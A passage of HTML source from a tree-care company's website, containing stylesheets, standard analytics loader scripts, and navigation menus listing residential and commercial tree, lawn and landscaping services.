.bannerSubpage.bannerHeightSmall .content{padding:30px 60px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage .content a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE.noImage .item .overlay{display:none}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img{max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:none}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7ccontactUsCTABE.min.css%7cresourcesCTABE.min.css%7cformWithBackgroundCTABE.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7ccontactUsCTABE.min.css%7cresourcesCTABE.min.css%7cformWithBackgroundCTABE.min.css&v=f941322e781643678daff233fa394c02" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=f941322e781643678daff233fa394c02" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage servicePage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle activeSection dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link  activeSubSection" href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
